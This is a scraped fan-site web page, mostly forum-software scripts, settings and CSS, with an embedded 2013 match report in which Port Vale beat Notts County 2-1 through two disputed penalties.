								<li>Go to <strong>Settings → Site permissions</strong>.</li><li>Tap <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Open Firefox Settings.</li><li>Search for <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</i-card>
		<i-pwa-loading hidden></i-pwa-loading>
		

    
    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","guestTermsDismissed","codeVerifier","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://prideofnottingham.co.uk/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://prideofnottingham.co.uk/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://prideofnottingham.co.uk/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//prideofnottingham.co.uk/",
			jsURL: "//prideofnottingham.co.uk/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/prideofnottingham.co.uk\/uploads","https:\/\/prideofnottingham.co.uk\/uploads\/videos\/thumbnails","https:\/\/prideofnottingham.co.uk\/uploads\/videos","https:\/\/prideofnottingham.co.uk\/uploads\/videos\/cat_images"],
			csrfKey: "9843a75641ae666375560181b46d98bd",
			antiCache: "a68d19a5b51762262395",
			jsAntiCache: "a68d19a5b51762275748",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//prideofnottingham.co.uk/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'none',
			mapApiKey: '',
			pushPublicKey: "BDAZX5JiQMOG5bwGdAYo0Gq7WXo1Y6Sut_3uCj_snDNWbtGSDE9jVMUcRamrglWcvRSBmcyu2vJIWTeZKHQcAOE",
			relativeDates: true,
            pagebuilderKey: "1744217344745",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 1000,
				height: 750
			};
		
		const ipsJsFileMap = {"mention":{"front_widgets":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_mention\/front_front_widgets.js"},"chatbox":{"front_chatbox":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_chatbox\/front_front_chatbox.js"},"linkedaccounts":{"front_linkedaccounts":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_linkedaccounts\/front_front_linkedaccounts.js"},"ustatus":{"front_ustatus":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_ustatus\/front_front_ustatus.js"},"invite":{"front_invite":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_invite\/front_front_invite.js"},"topnewsticker":{"front_topnewsticker":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_topnewsticker\/front_front_topnewsticker.js"},"ldwidget":{"front_ldwidget":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_ldwidget\/front_front_ldwidget.js"},"rthub":{"front_rthub":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_rthub\/front_front_rthub.js"},"userbadges":{"front_userbadges":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_userbadges\/front_front_userbadges.js"},"tbmoods":{"global_mood":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_tbmoods\/global_global_mood.js"},"fcontent":{"front_slider":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_fcontent\/front_front_slider.js"},"aviewers":{"front_aviewers":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_aviewers\/front_front_aviewers.js"},"nowreplies":{"front_nowreplies":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_nowreplies\/front_front_nowreplies.js"},"topicfeed":{"front_feed":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_topicfeed\/front_front_feed.js"},"advmsg":{"front_advmsg":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_advmsg\/front_front_advmsg.js"},"whoviewed":{"front_whoviewed":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_whoviewed\/front_front_whoviewed.js"},"sportx":{"front_sportx":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_sportx\/front_front_sportx.js"},"quizzes":{"front_quizzes":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_quizzes\/front_front_quizzes.js"},"mvnponupgrades":{"front_categories":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_mvnponupgrades\/front_front_categories.js"}};
		
	</script>





    <script
        src='https://js.pusher.com/8.3.0/pusher.min.js'
        data-ips
        
        
></script>


    <script
        src='https://cdn.ably.io/lib/ably.min-1.js'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/global/root_library.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_global/root_js_lang_1.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/global/root_framework.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/core/global_global_core.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/global/root_front.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/core/front_front_core.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src='//prideofnottingham.co.uk/applications/core/interface/static/ui/navigationMoreMenu.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src='//prideofnottingham.co.uk/applications/core/interface/jquery/jquery-ui.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src='//prideofnottingham.co.uk/applications/chatbox/interface/agotime.min.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src='//prideofnottingham.co.uk/applications/chatbox/interface/howler.core.min.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_chatbox/front_front_chatbox.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_linkedaccounts/front_front_linkedaccounts.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_ustatus/front_front_ustatus.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_invite/front_front_invite.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_mention/front_front_widgets.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src='//prideofnottingham.co.uk/applications/easypopup/interface/popup300.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_topnewsticker/front_front_topnewsticker.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_ldwidget/front_front_ldwidget.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_rthub/front_front_rthub.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_userbadges/front_front_userbadges.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_fcontent/front_front_slider.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?v=a68d19a5b51762275748"
        
        async
    ></script>


	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"dd\/mm\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1680699319') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('75') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'chatbox_member_name', jQuery.parseJSON('null') );
		
			ips.setSetting( 'chatbox_popup_height', jQuery.parseJSON('480') );
		
			ips.setSetting( 'chatbox_bar_full', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_bar_mini', jQuery.parseJSON('""') );
		
			ips.setSetting( 'chatbox_bar_pos', jQuery.parseJSON('"right"') );
		
			ips.setSetting( 'chatbox_force_scroll_down', jQuery.parseJSON('"1"') );
		
			ips.setSetting( 'chatbox_tabCount', jQuery.parseJSON('-1') );
		
			ips.setSetting( 'chatbox_timeago', jQuery.parseJSON('"1"') );
		
			ips.setSetting( 'chatbox_userFormat', {"2":{"prefix":"","suffix":""},"3":{"prefix":"<span class=\u0027format-members\u0027>","suffix":"<\/span>"},"4":{"prefix":"<span style=\"color: #dab800;\"><strong>","suffix":"<\/strong><\/span>"},"7":{"prefix":"<span style=\"color: #FF9933;\"><strong>","suffix":"<\/strong><\/span>"},"9":{"prefix":"<span style=\"color: #4EAA28;\"><strong>","suffix":"<\/strong><\/span>"},"10":{"prefix":"<span style=\u0027color:black\u0027>","suffix":"<\/span>"},"12":{"prefix":"<span style=\u0027color:black\u0027>","suffix":"<\/span>"},"13":{"prefix":"<span style=\"color: #00bfff;\">","suffix":"<\/span>"},"15":{"prefix":"","suffix":""},"16":{"prefix":"<span style=\"color: #dab800;\"><strong>","suffix":"<\/strong><\/span>"},"17":{"prefix":"","suffix":""},"18":{"prefix":"<span style=\u0027color:black\u0027>","suffix":"<\/span>"},"19":{"prefix":"<span style=\u0027color:black\u0027>","suffix":"<\/span>"},"21":{"prefix":"<span style=\u0027color:black\u0027>","suffix":"<\/span>"}} );
		
			ips.setSetting( 'chatbox_connection', jQuery.parseJSON('"ajax"') );
		
			ips.setSetting( 'chatbox_interval', jQuery.parseJSON('15000') );
		
			ips.setSetting( 'chatbox_slow_polling', jQuery.parseJSON('false') );
		
			ips.setSetting( 'chatbox_ignored', jQuery.parseJSON('null') );
		
			ips.setSetting( 'chatbox_version', jQuery.parseJSON('"5.2.7"') );
		
			ips.setSetting( 'ustatus_max_length', jQuery.parseJSON('"3000"') );
		
			ips.setSetting( 'rthub_pusher_app_key', jQuery.parseJSON('"f76ff3adb32b753978a0"') );
		
			ips.setSetting( 'rthub_pusher_app_cluster', jQuery.parseJSON('"eu"') );
		
			ips.setSetting( 'rthub_session_id', jQuery.parseJSON('"ktjhfi7q0t1s0milqm8t105968"') );
		
			ips.setSetting( 'rthub_guest_ip', jQuery.parseJSON('"18.189.141.166"') );
		
			ips.setSetting( 'rthub_guest_group', jQuery.parseJSON('"2"') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
			ips.setSetting( 'pageID', jQuery.parseJSON('28') );
		
        
		ips.setSetting('maxEmbedWidth', "500");
		ips.setSetting('maxEmbeddedMediaWidth', null);
        ips.setSetting('allowedIframeDomains', []);
		
    </script>



<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "Article",
    "url": "https://prideofnottingham.co.uk/articles/reports/port-vale-2-1-notts-county-r215/",
    "discussionUrl": "https://prideofnottingham.co.uk/articles/reports/port-vale-2-1-notts-county-r215/",
    "mainEntityOfPage": "https://prideofnottingham.co.uk/articles/reports/port-vale-2-1-notts-county-r215/",
    "name": "Port Vale 2 - 1 Notts County",
    "headline": "Port Vale 2 - 1 Notts County",
    "text": "\u0026#13;\n\tNotts County could not capitalise and build on their three-game unbeaten run today at Vale Park, as Port Vale defeated the Magpies 2-1. The first half saw the home side dominate the game and take the lead through a disputed penalty by Jennison Myrie-Williams, before Ronan Murray equalised with a great goal on the stroke of half time.  \u0026#13;\n\tA peculiar refereeing decision on the 79th minute, the second one of the game, saw a second penalty gifted to Port Vale, and converted by Gavin Tomlin, which would prove decisive. Shaun Derry was forced to omit Gary Liddle and Callum Ball from the starving eleven, both having suffered injuries against Bristol City last Saturday.  \u0026#13;\n\tMark Fotheringham and Ronan Murray came on in their place, while Mustapha Dumbuya returned just in time to replace Kieron Freeman, recalled by Derby County on Christmas Eve.  \u0026#13;\n\tPort Vale were on top in the opening stages of the game, Lee Hughes making a nuisance of himself within just a few minutes. In the 6th minute, Carl Dickinson lashed in a great cross which was seized by Bartosz Bialkowski before Hughes could get to it.  \u0026#13;\n\tThe Pole would have to be on his toes again just a few minutes later, as a through ball by Tomlin fell to the ex-Notts striker. Again, the keeper saved before he could get his foot to it.  \u0026#13;\n\tThe first Notts chance fell to Morgan Fox on ten minutes, but his header cleared the bar.  \u0026#13;\n\tOn 24 minutes, a Port Vale ball was judged to have been handled by Andre Boucaud in the box, and a penalty was given to the home side. Williams made no mistake from the spot, giving his side the lead.  \u0026#13;\n\tAfter a bit of a lull, the home side would continue to threaten, as Dickinson and Williams came close on several occasions.  \u0026#13;\n\tNotts had been struggling for the majority of the half, but solace came in the form of Murray on 43 minutes. Isolated and rather ineffective up until that point, he lashed in a shot from the edge of the box which beat Sam Johnson. And so it was 1-1 on the stroke of half time.  \u0026#13;\n\tThe first chance of the second half fell to the home side, as Williams\u0027 free kick flew over, but on 52 minutes, a great spell from Notts saw Jamal Campbell-Ryce fire a dangerous cross right across the Vale goal, desperately deflected by a defender and out for a corner. Boucaud\u0027s shot from the corner was saved, however.  \u0026#13;\n\tAs the game opened up in the second half, JCR had a good chance saved by Johnson, while Boucaud was once again thwarted by the Vale keeper on 58.  \u0026#13;\n\tThe home side\u0027s attempts would get more and more dangerous, but Bart\u0027s saves would get better each time too, as he pulled out some majestic stops to thwart Tomlin more than once. Tom Pope also came very close with a left footed strike from the centre of the box.  \u0026#13;\n\tSadly, despite the end-to-end action which could have seen the game go either way, another controversial penalty was given against Notts on 79, when Tomlin was judged to have been brought down by Dumbuya. As Hughes and Williams had been substituted, Tomlin took the penalty himself, and made it 2-1.  \u0026#13;\n\tNotts tried desperately to come back into the game, but by this point, had been ground down by the home side\u0027s overly physical nature and refereeing decisions, and so the game would end 2-1.  \u0026#13;\n\tThe result sees the Magpies slip to 23rd on 18 points, level with bottom side Crewe. The Railwaymen, however, have a game in hand.\u0026#13;\n \n",
    "articleBody": "\u0026#13;\n\tNotts County could not capitalise and build on their three-game unbeaten run today at Vale Park, as Port Vale defeated the Magpies 2-1. The first half saw the home side dominate the game and take the lead through a disputed penalty by Jennison Myrie-Williams, before Ronan Murray equalised with a great goal on the stroke of half time.  \u0026#13;\n\tA peculiar refereeing decision on the 79th minute, the second one of the game, saw a second penalty gifted to Port Vale, and converted by Gavin Tomlin, which would prove decisive. Shaun Derry was forced to omit Gary Liddle and Callum Ball from the starving eleven, both having suffered injuries against Bristol City last Saturday.  \u0026#13;\n\tMark Fotheringham and Ronan Murray came on in their place, while Mustapha Dumbuya returned just in time to replace Kieron Freeman, recalled by Derby County on Christmas Eve.  \u0026#13;\n\tPort Vale were on top in the opening stages of the game, Lee Hughes making a nuisance of himself within just a few minutes. In the 6th minute, Carl Dickinson lashed in a great cross which was seized by Bartosz Bialkowski before Hughes could get to it.  \u0026#13;\n\tThe Pole would have to be on his toes again just a few minutes later, as a through ball by Tomlin fell to the ex-Notts striker. Again, the keeper saved before he could get his foot to it.  \u0026#13;\n\tThe first Notts chance fell to Morgan Fox on ten minutes, but his header cleared the bar.  \u0026#13;\n\tOn 24 minutes, a Port Vale ball was judged to have been handled by Andre Boucaud in the box, and a penalty was given to the home side. Williams made no mistake from the spot, giving his side the lead.  \u0026#13;\n\tAfter a bit of a lull, the home side would continue to threaten, as Dickinson and Williams came close on several occasions.  \u0026#13;\n\tNotts had been struggling for the majority of the half, but solace came in the form of Murray on 43 minutes. Isolated and rather ineffective up until that point, he lashed in a shot from the edge of the box which beat Sam Johnson. And so it was 1-1 on the stroke of half time.  \u0026#13;\n\tThe first chance of the second half fell to the home side, as Williams\u0027 free kick flew over, but on 52 minutes, a great spell from Notts saw Jamal Campbell-Ryce fire a dangerous cross right across the Vale goal, desperately deflected by a defender and out for a corner. Boucaud\u0027s shot from the corner was saved, however.  \u0026#13;\n\tAs the game opened up in the second half, JCR had a good chance saved by Johnson, while Boucaud was once again thwarted by the Vale keeper on 58.  \u0026#13;\n\tThe home side\u0027s attempts would get more and more dangerous, but Bart\u0027s saves would get better each time too, as he pulled out some majestic stops to thwart Tomlin more than once. Tom Pope also came very close with a left footed strike from the centre of the box.  \u0026#13;\n\tSadly, despite the end-to-end action which could have seen the game go either way, another controversial penalty was given against Notts on 79, when Tomlin was judged to have been brought down by Dumbuya. As Hughes and Williams had been substituted, Tomlin took the penalty himself, and made it 2-1.  \u0026#13;\n\tNotts tried desperately to come back into the game, but by this point, had been ground down by the home side\u0027s overly physical nature and refereeing decisions, and so the game would end 2-1.  \u0026#13;\n\tThe result sees the Magpies slip to 23rd on 18 points, level with bottom side Crewe. The Railwaymen, however, have a game in hand.\u0026#13;\n \n",
    "dateCreated": "2013-12-26T17:07:00+00:00",
    "datePublished": "2013-12-26T17:07:00+00:00",
    "dateModified": "2015-11-24T10:13:59+00:00",
    "pageStart": 1,
    "pageEnd": 1,
    "author": {
        "@type": "Person",
        "name": "Joe Jones",
        "image": "https://prideofnottingham.co.uk/uploads/monthly_2017_07/59790f20ebb12_ChavLabasml.thumb.jpg.ce2f20a832bd6f559d374913047def12.jpg",
        "url": "https://prideofnottingham.co.uk/profile/79-joe-jones/"
    },
    "publisher": {
        "@id": "https://prideofnottingham.co.uk/#organization",
        "member": {
            "@type": "Person",
            "name": "Joe Jones",
            "image": "https://prideofnottingham.co.uk/uploads/monthly_2017_07/59790f20ebb12_ChavLabasml.thumb.jpg.ce2f20a832bd6f559d374913047def12.jpg",
            "url": "https://prideofnottingham.co.uk/profile/79-joe-jones/"
        },
        "logo": {
            "@type": "ImageObject",
            "url": "https://prideofnottingham.co.uk/uploads/set_resources_82/1400189058_6d538d11ecfced46f459ee300b5e80ec_ponlogo_6a0e8e.webp"
        }
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 2468
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/FollowAction",
            "userInteractionCount": 2
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 3
        }
    ],
    "image": {
        "@type": "ImageObject",
        "url": "https://prideofnottingham.co.uk/uploads/monthly_2015_11/56532d667b10f_monthly_2015_1156532d511e514_monthly_2015_1156532d4de647b_monthly_2015_11585afa507d2aa-4e2d59b412b71cd54a2813.jpg.4cdf4f56f404a7622b51dcbf6112557a.jpg.dabd0740db077ba847eb2e5f799fb434.jpg"
    },
    "commentCount": 3
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>

<!-- Theme javascript -->
<script>
    
class FocusCustomizer extends HTMLElement {
    constructor(){
        super();
    }

    connectedCallback(){
        this.themeId = document.documentElement.getAttribute("data-ips-theme");
        this.form = this.querySelector("form");
        this.form.addEventListener("input", this);

        this.addEventListener("beforetoggle", this);

        this.loadPreferences();
    }

    // Handle events
    handleEvent(e){
        return this[e.type + 'Event'] && this[e.type + 'Event'](e);
    }

    beforetoggleEvent(e){
        // If we're opening the customizer for the first time, apply the [checked] state to previously saved inputs
        if(!this.opened){
            this.loadPreferences();
            this.opened = true;
        }
    }

    // Assign [checked] to all of the previously saved inputs
    loadPreferences() {
        let preferences = JSON.parse(localStorage.getItem("focusCustomizer_" + this.themeId));
        if (!preferences) return;

        Object.keys(preferences).forEach((key) => {
            // Get input (check for radio first which has both name and value, otherwise fallback to checkbox)
            let input = this.form.querySelector('[name="' + key + '"][value="' + preferences[key] + '"]') || this.form.querySelector('[name="' + key + '"]');
            // Check the previously saved input
            if (input) {
                input.checked = true;
            }
        });
    }

    inputEvent(e){
        // Save the preferences when inputs are changed
        let preferences = JSON.parse(localStorage.getItem("focusCustomizer_" + this.themeId)) || {},
            inputValue = (e.target.type === "checkbox") ? e.target.checked : e.target.value;
        // If the setting was enabled, add it to localStorage object
        if(inputValue){
            preferences[e.target.name] = inputValue;
        }
        // Otherwise delete it
        else {
            delete preferences[e.target.name];
        }
        // Save new preferences
        localStorage.setItem("focusCustomizer_" + this.themeId, JSON.stringify(preferences));
        // Apply the most recent one to the site
        this.applyPreference(e.target.name, inputValue);
    }

    applyPreference(inputName, inputValue) {
        // Add or remove the attribute depending on saved value
        if(inputValue){
            document.documentElement.setAttribute("data-focus-" + inputName, inputValue);
        } else {
            document.documentElement.removeAttribute("data-focus-" + inputName);
        }

        // Apply random image if necessary
        if(inputName === "image" && inputValue === "random"){
            const imageOptions = this.querySelectorAll("[data-focus-image]:not([data-focus-image='random']"),
                  randomImage = imageOptions[Math.floor(Math.random() * imageOptions.length)];

            document.documentElement.setAttribute("data-focus-image", randomImage.getAttribute('data-focus-image'));

        }
    }
    
}
if (!window.customElements.get('focus-customizer')) {
    window.customElements.define('focus-customizer', FocusCustomizer);
}
</script>


<!-- Need to add VLE tags regarless of ajax -->

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://prideofnottingham.co.uk/uploads/css_built_82/topnewsticker_front_topnewsticker.css?v=a68d19a5b51762262395
body_size: 362
content:
 .topnewsticker__top{position:sticky;top:var(--i-sticky-offset, 0px);z-index:var(--i-z-index_announcements);}.topnewsticker__content .topnewsticker_ticker, .topnewsticker__sidebar .topnewsticker_ticker{overflow:hidden;visibility:hidden;}.topnewsticker_wrapper{display:flex;align-items:center;justify-content:space-between;background:var(--i-background_1);color:var(--i-color_hard);flex-wrap:nowrap;height:48px;}.topnewsticker_title{font-weight:bold;white-space:nowrap;flex-shrink:0;padding:var(--i-sp_2);border-top-left-radius:var(--i-input--bo-ra);border-bottom-left-radius:var(--i-input--bo-ra);}.topnewsticker_stream{flex:1;overflow:hidden;position:relative;width:100%;}.topnewsticker_items{display:flex;white-space:nowrap;transition:transform 0.4s ease;will-change:transform;margin:0;padding:0;list-style:none;}.topnewsticker_items li{box-sizing:border-box;display:inline-block;white-space:nowrap;padding:10px 25px;margin-right:5px;}.divider_items.topnewsticker_items li{border-left:1px solid var(--i-box--bo-co);}.topnewsticker_ticker:not([data-marquee="true"]) .topnewsticker_items li{min-width:100%;padding:10px 15px;}.topnewsticker_controls{display:flex;gap:5px;flex-shrink:0;padding:var(--i-sp_2);}.topnewsticker_controls button{background:transparent;border:none;font-size:18px;cursor:pointer;transition:opacity 0.2s;min-width:30px;text-align:center;}.topnewsticker_controls button:hover{opacity:0.7;}.cWidgetsManaging .topnewsticker__top, .cWidgetsManaging .topnewsticker__content, .cWidgetsManaging .topnewsticker__sidebar{display:none;}.ipsWidget[data-blockid^="app_topnewsticker"]{border:0 !important;box-shadow:0 0 0 rgba(0,0,0,0) !important;background:transparent !important;}.ipsWidget .topnewsticker_wrapper{border-radius:var(--i-box--bo-ra);margin-bottom:0 !important;}.ticker--preview .topnewsticker_wrapper{border-radius:var(--i-box--bo-ra);}@media (max-width:768px){.topnewsticker_wrapper{flex-direction:column;align-items:stretch;height:auto;}.topnewsticker_title{width:100%;border-radius:var(--i-box--bo-ra) var(--i-box--bo-ra) 0 0;}.topnewsticker_stream{width:100%;flex:none;overflow:hidden;}.topnewsticker_controls{justify-content:center;width:100%;}}.ipsWidget--vertical .topnewsticker_wrapper{flex-direction:column;align-items:stretch;height:auto;}.ipsWidget--vertical .topnewsticker_title{width:100%;border-radius:var(--i-box--bo-ra) var(--i-box--bo-ra) 0 0;}.ipsWidget--vertical .topnewsticker_stream{width:100%;flex:none;overflow:hidden;}.ipsWidget--vertical .topnewsticker_controls{justify-content:center;width:100%;}.ticker--drag{background:var(--i-background_1);}.ticker--drag_icon{cursor:move !important;}@media (max-width:767px){.tickerItemsManage .ticker--drag_icon{width:30px;font-size:17px;}.tickerItemsManage .ipsData.ipsData--table .ipsData__item{display:grid;grid-template-columns:auto 1fr;gap:8px;}.tickerItemsManage .ipsData__mod{grid-column:1 / -1;}.tickerItemsManage .ipsData__mod .ipsButton{padding:6px 8px;}}

--- FILE ---
content_type: text/css
request_url: https://prideofnottingham.co.uk/uploads/css_built_82/ldwidget_front_ldwidget.css?v=a68d19a5b51762262395
body_size: -112
content:
 #ldwidget_form_new_ldwidget_add_topic_id .ipsPhotoPanel img, #ldwidget_form_new_ldwidget_add_topic_id .ipsUserPhoto{display:none;}.ldWidget .ipsData:has(.ipsBadge--pinned)::before, .ldWidget .ipsData:has(.ipsBadge--pinned)::after{content:"Featured Topics";display:block;padding:1em;font-size:.9em;font-weight:500;color:var(--i-color_soft);text-transform:uppercase;background:var(--i-background_2);border-bottom:var(--i-data--border) solid var(--i-data--bo-co);order:-3;}.ldWidget .ipsData:has(.ipsBadge--pinned)::after{content:"Regular Topics";order:-1;}.ldWidget .ipsData:has(.ipsBadge--pinned) > .ipsData__item:has(.ipsBadge--pinned){order:-2;}.ldWidget .ipsIndicator{font-size:14px;}.ldWidget .aviewersBg{display:none;gap:0 .3em;padding:.3em .6em;background:var(--i-background_positive);color:var(--i-background_positive-soft);opacity:1;font-weight:600;border-radius:min(var(--i-design-radius), .45em);animation:liveActivity 3s infinite;font-size:.9em;}

--- FILE ---
content_type: text/css
request_url: https://prideofnottingham.co.uk/uploads/css_built_82/sportx_front_embed.css?v=a68d19a5b51762262395
body_size: 2266
content:
 #sportxLeague .ipsPageHeader .ipsPageHeader__title img{height:35px;width:auto;}#sportxLeague .ipsCoverPhoto__container{min-height:120px;aspect-ratio:16 / 3;}#sportxLeague .teamList figure{background:none;}#sportxLeague .teamList .teamLogo, #sportxLeague .teamList .teamLogo img, #elSportxTabsContent .teamList img, #sportxTeam .ipsPageHeader__row figure img{border-radius:min(var(--i-design-radius), 8px);}.ipsData--leagueTable{--i-data--icon-width:120px;}#elSportxTabsContent .ipsData__title img{height:26px;width:auto;}.playerList .player--data{--i-data--basis:270px;--i-data--icon-ratio:1;--i-data--min:2 !important;padding:0;}.playerList .player--data span.fi{font-size:18px;}.sportx-table-teams{--i-data--icon-ratio:1;--i-data--min:2;}.sportx-table-teams.ipsData--grid{--i-data--basis:250px;}.sportx-table-teams.ipsData--mini-grid{--i-data--icon-width:6.5em;}.sportx-table-teams.ipsData--mini-grid .ipsCaterpillar{--i-basis:26px !important;}.sportx-table-teams figure.ipsData__image{width:100%;margin:0;}.sportx-table-teams .ipsCaterpillar > :not(:last-child){margin-inline-end:calc(var(--i-basis) * -.2);}.sportx-table-teams .ipsCaterpillar img{object-fit:cover;}.sportx-table-teams .ipsData__item .ipsData__mod .ipsButton{min-width:36px;--i-button--pa-bl:.8em;}.sportx-table-teams ul.ipsCaterpillar{--i-basis:30px;}.teamList-logos .ipsThumb{display:block;}.teamList-logos .ipsThumb img{width:100%;height:100%;}.playerPhotoContainer{position:relative;}.playerPhotoContainer .playerNumber{position:absolute;left:1rem;top:.5rem;font-size:3.3rem;font-weight:bold;color:#f3f4f6;}.playerPhotoContainer .bottomBadge{position:absolute;bottom:0;left:0;}.playerPhotoContainer .bottomBadge span{font-weight:normal !important;;font-size:max(.8em, 12px);}.playerPhotoContainer .ipsBadge{align-self:start;justify-self:end;margin:10px;background-color:oklch(from var(--i-badge) min(.44, l) min(.065, c) h);color:hsl(0 0% 100%);}#sportxPlayer aside .playerPhotoContainer .playerPhoto{width:100%;border-radius:var(--i-design-radius);}#sportxPlayer aside .playerPhotoContainer .playerNumber{left:1.5rem;top:.5rem;}.player--data .ipsData__title{font-size:1.4em;text-transform:uppercase;margin-bottom:0.5rem;}.matchResultBlock{display:flex;justify-content:space-between;align-items:flex-start;gap:1rem;flex-wrap:nowrap;text-align:center;padding:1rem 0;overflow:hidden;}.matchResultBlock .team_1, .matchResultBlock .team_2{display:flex;flex-direction:column;align-items:center;width:30%;min-width:0;}.matchResultBlock .teamLogo{width:100%;max-width:150px;aspect-ratio:1 / 1;object-fit:cover;border-radius:0.75rem;display:block;}.matchResultBlock > div:nth-child(2){font-size:clamp(1.5rem, 5vw, 3rem);font-weight:bold;width:40%;flex-shrink:1;white-space:nowrap;}.matchResultBlock .teamName{font-size:1.2rem;font-weight:bold;text-transform:uppercase;margin-top:0.5rem;}.matchResultBlock .scoreValue{font-size:3rem;font-weight:bold;}.matchResultBlock .scoreValueWrapper{text-align:center;width:40%;flex-shrink:1;}.matchResultBlock .matchInfo{font-size:14px;font-weight:normal;white-space:nowrap;}.matchResultBlock__mini .scoreValue{font-size:2rem;}.matchResultBlock__mini .teamName{font-size:1rem;}.matchResultBlock__mini .teamLogo{max-width:60px !important;}.matchResultBlock .matchInfo .leagueBadge{display:block;}.ipsData__item .matchResultBlock .teamLogo{max-width:100px;}.sportx__widget_fixtures .matchResultBlock .matchInfo, .ipsData__item 